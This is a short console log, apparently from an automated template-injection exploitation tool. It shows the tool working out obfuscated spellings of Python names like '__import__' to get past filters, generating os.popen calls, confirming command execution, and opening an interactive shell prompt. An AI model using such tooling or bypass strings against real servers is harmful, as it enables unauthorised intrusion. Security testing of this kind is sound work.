 C:\Windows\System32\cmd.ex
[INFO] | Great! string('__dict__') can be '_''_dict_''_'
[INFO] | Great! string('__import__') can be '_'+'_'+'i''mport'+'_'+'_'
[INFO] | Great! string('__mul__') can be '_''_mul_''_'
[INFO] | Great! string('__mod__') can be '_''_mod_''_'
[INFO] | Great! string('__truediv__') can be '_''_truediv_''_'
[INFO] | Great! string('__doc__') can be '_''_doc_''_'
[INFO] | Great! string('%s%s') can be '%s%s'
[INFO] | Great! string('%s%%s') can be '%s%%s'
[WARNING] | Not expected status code: 502 ... continue anyway
[INFO] | Great! string('echo f3n  j1ng;') can be "echo f3n  j1ng;"
[INFO] | Start generating final expression...
[INFO] | Great! we generate module_os()
[INFO] | Great! we generate os_popen_obj('echo f3n  j1ng;')
[INFO] | Great! we generate os_popen_read('echo f3n  j1ng;')
[INFO] | Testing generated payload.
[INFO] | Success! Now we can generate payloads.
Example/示例:
$>> ls /
$>> @eval 1+2+3+100000
$>> @get-config
Type @help for full help/输入@help获得完整帮助
$>>